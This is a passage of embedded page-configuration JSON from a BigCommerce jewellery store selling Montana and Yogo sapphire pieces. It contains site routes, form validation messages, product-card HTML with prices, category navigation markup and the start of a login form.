\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://montanasapphires.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/\",\"pageType\":\"category\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21vbnRhbmFzYXBwaGlyZXMuY29tIl0sImVhdCI6MTc2Nzg2ODM1OCwiaWF0IjoxNzY3Njk1NTU4LCJpc3MiOiJCQyIsInNpZCI6Njg5NjgxLCJzdWIiOiJCQyIsInN1Yl90eXBlIjowLCJ0b2tlbl90eXBlIjoxfQ.V1n4j4_C6eHMm-9RY6bkTtymTTFgvR1y5PYAbwRFcSIFAyMPNpEImd5T1KTuHyPzfLS0lpmP_ajqFrQsbwOUNg\",\"txtSelectOne\":\"Please select one\",\"newProducts\":\"        <div class=\\\"sidebarBlock sidebarBlock--products sidebarBlock--newProducts\\\">\\n            <h5 class=\\\"sidebarBlock-heading\\\">New Products</h5>\\n            <ul class=\\\"productGrid productGrid--maxCol1\\\" data-product-type=\\\"new\\\">\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1023\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1023/13589/WHI2626YO-2048x2048__74688.1766380490.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Petite Pendant 14K White Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Petite Pendant 14K White Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1023\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1023\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1023\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-petite-pendant-14k-white-gold/\\\" >Montana Yogo Petite Pendant 14K White Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$649.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1023\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1022\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-diamond-j-huggie-hoop-earrings-14k-white-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1022/13577/Yogo_and_diam_J_hoop_ear__80572.1766377961.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Yogo Sapphire &amp; Diamond J Huggie Hoop Earrings 14K White Gold\\\" \\r\\n                                    title=\\\"Montana Yogo Sapphire &amp; Diamond J Huggie Hoop Earrings 14K White Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1022\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1022\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1022\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1022\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-yogo-sapphire-diamond-j-huggie-hoop-earrings-14k-white-gold/\\\" >Montana Yogo Sapphire &amp; Diamond J Huggie Hoop Earrings 14K White Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$999.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1022\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n                    <li class=\\\"product\\\">\\n                        <article class=\\\"card  \\\" data-product-id=\\\"1021\\\" \\r\\n    >\\r\\n    <div class=\\\"card-wrapper\\\">\\r\\n        <figure class=\\\"card-figure\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-sapphire-pear-teardrop-diamond-pendant-14k-white-gold/\\\" >\\r\\n                        <div class=\\\"card-img-container\\\">\\r\\n                            <span class=\\\"card-image-wrapper\\\">\\r\\n                                <img \\r\\n                                    class=\\\"card-image lazyload\\\" \\r\\n                                    data-sizes=\\\"auto\\\" \\r\\n                                    src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/stencil/bee07430-620c-013e-6265-6a9a8eb66a03/e/54eeb360-76d5-013e-71c4-2aa742704e76/img/loading.svg\\\" \\r\\n                                    data-src=\\\"https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275x275/products/1021/13559/pear_pend_wdiam_14kw__67820.1766356594.jpg?c=2\\\" \\r\\n                                    alt=\\\"Montana Sapphire Pear Teardrop &amp; Diamond Pendant 14K White Gold\\\" \\r\\n                                    title=\\\"Montana Sapphire Pear Teardrop &amp; Diamond Pendant 14K White Gold\\\"\\r\\n                                    width=\\\"275\\\" \\r\\n                                    height=\\\"275\\\"\\r\\n                                    loading=\\\"lazy\\\"\\r\\n                                />\\r\\n                            </span>\\r\\n                        </div>\\r\\n                    </a>\\r\\n            <figcaption class=\\\"card-figcaption\\\">\\r\\n                <div class=\\\"card-figcaption-body\\\">\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1021\\\" class=\\\"button button--small card-figcaption-button\\\" data-chiara-cart-item-add>Add to Cart</a>\\r\\n                                    <a href=\\\"https://montanasapphires.com/cart.php?action=add&amp;product_id=1021\\\" class=\\\"button button--small button--buyNow card-figcaption-button\\\" data-chiara-cart-item-add=\\\"buy\\\">Buy Now</a>\\r\\n                                                </div>\\r\\n\\r\\n                <div class=\\\"card-figcaption-body-alt\\\">\\r\\n                                <a class=\\\"button button--icon card-figcaption-button quickview\\\" data-product-id=\\\"1021\\\" data-tooltip=\\\"Quick view\\\">\\r\\n                                    <span class=\\\"is-srOnly\\\">Quick view</span>\\r\\n                                    <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-zoom-in\\\" /></svg></i>\\r\\n                                </a>\\r\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=1021\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\r\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\r\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\r\\n                        </a>\\r\\n                </div>\\r\\n            </figcaption>\\r\\n        </figure>\\r\\n        <div class=\\\"card-body\\\">\\r\\n            <h4 class=\\\"card-title\\\">\\r\\n                    <a href=\\\"https://montanasapphires.com/montana-sapphire-pear-teardrop-diamond-pendant-14k-white-gold/\\\" >Montana Sapphire Pear Teardrop &amp; Diamond Pendant 14K White Gold</a>\\r\\n            </h4>\\r\\n\\r\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\r\\n                        \\n        <div class=\\\"price-section-group price-section-group--withoutTax\\\">\\n            <!-- Sale price without Tax -->\\n            <div class=\\\"price-section price-section--withoutTax price-section--main\\\" >\\n                <span class=\\\"price-label\\\" >\\n                    \\n                </span>\\n                <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\">\\n                    \\n                </span>\\n                <span data-product-price-without-tax class=\\\"price price--withoutTax price--main\\\">$1,499.99</span>\\n            </div>\\n            <!-- Non-sale price without Tax -->\\n            <div class=\\\"price-section non-sale-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                <span class=\\\"price-was-label\\\"></span>\\n                <span data-product-non-sale-price-without-tax class=\\\"price price--non-sale\\\">\\n                    \\n                </span>\\n            </div>\\n            <!-- Retail price without Tax -->\\n            <div class=\\\"price-section rrp-price--withoutTax price-section--withoutTax\\\" style=\\\"display: none;\\\">\\n                MSRP:\\n                <span data-product-rrp-price-without-tax class=\\\"price price--rrp\\\"> \\n                    \\n                </span>\\n            </div>\\n        </div>\\n    \\n            </div>\\r\\n                        \\r\\n            <div class=\\\"yotpo-widget-instance\\\" data-yotpo-instance-id=\\\"1198875\\\" data-yotpo-product-id=\\\"1021\\\"></div>\\r\\n            \\r\\n            \\r\\n\\r\\n\\r\\n        </div>\\r\\n    </div>\\r\\n</article>\\r\\n                    </li>\\n            </ul>\\n        </div>\\n\",\"navCatalog\":\"<div class=\\\"navCatalog-panel\\\" id=\\\"navCatalog-panel\\\">\\r\\n    <p class=\\\"mobile-panel-heading\\\"><span class=\\\"mobile-panel-heading-ellipse\\\">Categories</span></p>\\r\\n    <a class=\\\"mobile-panel-close\\\" data-collapsible=\\\"navCatalog-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\"></use></svg></a>\\r\\n    <div class=\\\"navCatalog-panel-body\\\" data-lock-body-scroll>\\r\\n        <nav class=\\\"navPages navPages--catalogPanel\\\">\\r\\n            <ul class=\\\"navPages-list\\\">\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-35-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-35-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-earrings/\\\">Montana Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-pendants-necklace/\\\">Montana Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-rings/\\\">Montana Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-sapphire-loose-stones/\\\">Montana sapphire  loose stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-bracelets/\\\">Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/rainbow-sapphires/\\\">Rainbow Sapphires</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-sapphire-jewelry/\\\">Sale Clearance Montana Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                    <li class=\\\"navPages-item\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root activePage\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\" data-collapsible=\\\"navPages-18-catalogPanel\\\"\\n            data-collapsible-disabled-breakpoint=\\\"large\\\"\\n            data-collapsible-disabled-state=\\\"open\\\"\\n            data-collapsible-enabled-state=\\\"closed\\\"\\n    >\\n        Montana Yogo Sapphire Jewelry <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\n    </a>\\n    <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-18-catalogPanel\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\n    <ul class=\\\"navPage-subMenu-list\\\">\\n        <li class=\\\"navPage-subMenu-item-parent\\\">\\n            <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-jewelry/\\\"><span class='navPage--viewAll'>All </span>Montana Yogo Sapphire Jewelry</a>\\n        </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-earrings/\\\">Montana Yogo Sapphire Earrings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/\\\">Montana Yogo Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-rings/\\\">Montana Yogo Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-bracelets/\\\">Montana Yogo Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action activePage\\\" href=\\\"https://montanasapphires.com/yogo-mt-sapphire-loose-stones/\\\">Yogo &amp; MT Sapphire Loose Stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/\\\">Sale Clearance Montana Yogo Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                \\r\\n                    <li class=\\\"navPages-item navPages-item--brands\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"\\\" data-collapsible=\\\"navPages-brands-root\\\"\\r\\n                                data-collapsible-disabled-breakpoint=\\\"large\\\"\\r\\n                                data-collapsible-disabled-state=\\\"open\\\"\\r\\n                                data-collapsible-enabled-state=\\\"closed\\\"\\r\\n                        >\\r\\n                            Shop by Brands <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\r\\n                        </a>\\r\\n                        <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-brands-root\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\r\\n                            <ul class=\\\"navPage-subMenu-list\\\">\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-sapphire-jewelry/\\\">Montana Yogo Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-jewelry/\\\">Montana Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                <li class=\\\"navPage-subMenu-item-parent\\\">\\r\\n                                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/brands/\\\">View all brands</a>\\r\\n                                </li>\\r\\n                            </ul>\\r\\n                        </div>\\r\\n                    </li>\\r\\n            </ul>\\r\\n        </nav>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\",\"navUser\":\"<div class=\\\"navUser-panel\\\" id=\\\"navUser-more-panel\\\">\\r\\n    <p class=\\\"navUser-panel-heading\\\"><span class=\\\"navUser-panel-heading-ellipse\\\">Account</span></p>\\r\\n    <a class=\\\"navUser-more-close\\\" id=\\\"navUser-more-close\\\" data-collapsible=\\\"navUser-more-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\" /></svg></a>\\r\\n    <div class=\\\"navUser-panel-content\\\" data-lock-body-scroll>\\r\\n        <ul class=\\\"navUser-section navUser-section--panel\\\">\\r\\n\\r\\n                <li class=\\\"navUser-item navUser-item--loginForm\\\">\\r\\n                    <p class=\\\"navUser-item-heading\\\">Sign In</p>\\r\\n                    <form class=\\\"navUser-loginForm form\\\" action=\\\"/login.php?action=check_login\\\" method=\\\"post\\\" data-login-form>\\r\\n                        \\r\\n                        \\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_email\\\">Email Address:</label>\\r\\n                            <input class=\\\"form-input\\\" name=\\\"login_email\\\" id=\\\"login_email\\\" type=\\\"email\\\">\\r\\n                        </div>\\r\\n                        <div 